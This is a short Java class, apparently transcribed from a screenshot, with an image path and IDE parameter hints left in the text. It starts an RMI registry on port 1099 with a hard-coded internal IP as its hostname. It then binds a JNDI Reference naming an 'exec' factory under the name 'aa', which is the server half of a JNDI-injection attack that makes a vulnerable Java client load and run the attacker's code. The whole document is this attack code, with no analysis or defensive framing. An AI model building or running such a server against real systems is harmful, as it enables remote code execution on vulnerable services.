 public class RegistryService {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry( port: 1099);
System.setProperty("java.rmi.server.hostname", "10.99.99.245");
Reference reference = new  Reference( className: "exec", factory: "exec", factoryLocation: "");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
System.out.println("OK");
registry.bind( name: "aa", wrapper);
}
}